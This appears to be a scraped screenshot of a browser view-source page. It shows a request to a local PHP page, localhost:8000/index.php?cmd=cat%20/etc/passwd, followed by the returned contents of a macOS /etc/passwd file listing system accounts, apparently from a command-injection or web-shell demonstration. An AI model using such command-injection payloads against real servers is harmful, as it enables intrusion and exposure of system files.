 view-source:localhost:8000/index.php?cmd=cat%20/etc/passwd
ine wrap
1 ##
2 # User Database
3 #
4 # Note that this file is consulted directly only when the system is running
5 # in single-user mode.  At other times this information is provided by
6 # Open Directory.
7 #
8 # See the opendirectoryd(8) man page for additional information about
9 # Open Directory.
10 ##
11 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
12 root:*:0:0:System Administrator:/var/root:/bin/sh
13 daemon:*:1:1:System Services:/var/root:/usr/bin/false
14 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
15 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
16 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
17 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
18 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
19 _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
20 _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
21 _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false